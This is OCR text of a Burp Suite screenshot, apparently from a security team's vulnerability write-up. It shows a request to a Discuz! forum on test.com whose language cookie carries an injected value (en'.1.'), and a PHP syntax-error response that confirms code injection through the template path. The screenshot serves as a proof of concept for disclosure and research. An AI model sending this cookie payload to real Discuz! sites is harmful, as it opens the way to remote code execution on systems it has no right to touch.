 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Heartbleed Software Vulnerability Scanner Knife JSON Beautifier
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < | ▾ > | ▾ Target: http://test.com ?
Request
Raw Params Headers Hex
GET /portal.php HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Z3T2_2132_saltkey=UoA95q3Q;
Z3T2_2132_language=en'.1.';
Z3T2_2132_lastvisit=1562765759;
Z3T2_2132_sid=fENq7z;
Z3T2_2132_lastact=1562769440%09index.php%09;
Z3T2_2132_sendmail=1; Z3T2_2132_onlineusernum=1
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Discuz! System Error
syntax error, unexpected '.1' (T_DNUMBER), expecting ',' or ')'
PHP Debug
No. File Line Code
1 portal.php 35 require_once(%s)
2 source/module/portal/portal_index.php 32 include_once()
3 data/template/en'.1.'_1_1_common_header_portal_index.tpl.php 3 break()
error_end_message.
米斯特安全团队
Done 2,879 bytes | 43 millis